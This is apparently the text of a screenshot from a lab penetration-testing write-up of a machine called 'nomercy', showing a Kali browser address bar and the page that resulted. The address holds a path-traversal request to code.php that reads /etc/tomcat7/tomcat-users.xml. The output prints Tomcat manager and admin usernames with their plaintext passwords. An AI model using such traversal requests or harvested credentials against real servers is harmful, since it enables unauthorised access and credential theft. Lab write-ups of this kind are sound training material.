 10.10.10.150/nomercy/windows/code.php?file=../../../../../../etc/tomcat7/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
6 <? The ASF licenses this file to You under the Apache License, Version 2.0
7 <? (the "License"); you may not use this file except in compliance with
8 <? the License. You may obtain a copy of the License at
9 <?
10 <? http://www.apache.org/licenses/LICENSE-2.0
11 <?
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
33 <? </tomcat-users>